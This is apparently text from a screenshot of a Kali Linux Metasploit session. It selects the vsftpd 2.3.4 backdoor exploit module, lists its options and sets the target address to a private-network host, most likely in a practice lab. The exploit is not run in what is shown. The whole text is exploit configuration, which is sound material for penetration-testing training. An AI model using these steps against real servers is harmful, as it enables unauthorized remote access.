 kali@kali: ~
Session Actions Edit View Help
msf > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > options
[-] Unknown command: options◆. Did you mean options? Run the help command for more details.
msf exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]. Supported proxies: sapni, socks4, socks5, socks5h, http
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.149
RHOSTS ⇒ 192.168.1.149
msf exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]. Supported proxies: sapni, socks4, socks5, socks5h, http
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.